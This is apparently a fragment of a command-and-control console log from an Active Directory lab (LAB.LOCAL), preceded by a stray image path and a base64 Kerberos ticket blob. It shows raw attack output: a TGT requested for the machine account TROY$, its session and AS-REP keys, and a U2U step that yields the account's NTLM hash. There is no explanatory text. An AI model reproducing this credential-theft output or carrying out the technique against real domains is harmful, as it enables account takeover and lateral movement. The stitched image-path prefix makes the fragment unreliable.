 joHVtpLkby2o7ZWpZ22w9acruCQkdIlE23lvns/OJyTGiMCml3AxSaM0SvZYiDaeDoVJZ2Tv8f5sYz3U
CbU7VaqUsZKeQkAL+XTAPTkO7pYowevPmmtUhhqaRUZmQqWAzRn8TIwhow5fal/tUMy27b1o63B1PVEM
Jb+fSslfGbyP/SBfsihiW28FHHEYNlZE+QzHuzgUXAtiahvCMbIdF5Ic5PklDekcHYpRl8cZkcx+1bk7
7r063kG3uw4y7h048zmeykqEIZu6fhJbHu7cJjXpVBuGnI2DUB6L4TwfuxFI7j7tDdH4Tjsqo8QV0rYN
uY1UjUX8wldDGa3R3XO69Jg4UJ3hxw0dDRVAMdVNwRkvo4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMw
gbAwga2gGzAZoAMCARehEgQQPHXO+bLZxszB75kdVl+hdqELGwlMQUIuTE9DQUyiEjAQoAMCAQGhCTAH
GwVUUk9ZJKMHAwUAQOEAAKURGA8yMDI1MDkwNDE3MzgwM1qmERgPMjAyNTA5MDUwMzM4MDNapxEYDzIw
MjUwOTExMTczODAzWqgLGwlMQUIuTE9DQUypHjAcoAMCAQKhFTATGwZrcmJ0Z3QbCWxhYi5sb2NhbA==
[09/04 13:38:03] [+] received output:
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : TROY$ (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/4/2025 10:38:03 AM
EndTime : 9/4/2025 8:38:03 PM
RenewTill : 9/11/2025 10:38:03 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : PHXO+bLZxszB75kdVl+hdg==
ASREP (key) : C150B86F2BD321D11402DE60C8DBCC9E
[*] Getting credentials using U2U
[09/04 13:38:03] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 784DEA15D79C7A0201FD133CDF2C9F80